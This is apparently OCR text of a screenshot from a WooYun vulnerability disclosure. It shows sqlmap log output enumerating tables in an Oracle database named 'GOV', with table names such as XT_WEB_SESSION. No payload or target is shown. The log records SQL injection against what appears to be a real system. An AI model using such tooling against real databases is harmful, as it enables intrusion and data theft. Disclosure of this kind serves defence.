 管理员: SQLmap
back-end DBMS: Oracle
[16:14:29] [INFO] fetching tables for database: 'GOV'
[16:14:29] [INFO] fetching number of tables for database 'GOV'
[16:14:32] [INFO] resumed: 88
[16:14:32] [INFO] retrieving the length of query output
[16:14:32] [INFO] resumed: 8
[16:14:32] [INFO] resumed: DM_BZLBB
[16:14:32] [INFO] retrieving the length of query output
[16:14:32] [INFO] resumed: 9
[16:14:32] [INFO] resumed: DM_GXRLXB
[16:14:32] [INFO] retrieving the length of query output
[16:14:32] [INFO] resumed: 14
[16:14:32] [INFO] resumed: XT_WEB_SESSION
[16:14:32] [INFO] retrieving the length of query output
[16:14:32] [INFO] resumed: 14
[16:14:32] [INFO] resumed: YW_WSSQ_EMSJGB
[16:14:32] [INFO] retrieving the length of query output
[16:14:32] [INFO] resumed: 14
[16:14:32] [INFO] resumed: YW_WSSQ_EMSXXB
[16:14:32] [INFO] retrieving the length of query output
[16:14:32] [INFO] resumed: 10
[16:14:32] [INFO] resumed: DM_HCZTFLB
[16:14:32] [INFO] retrieving the length of query output
[16:14:32] [INFO] resumed: 8
[16:14:32] [INFO] resumed: DM_HYZKB
www.wooyun.org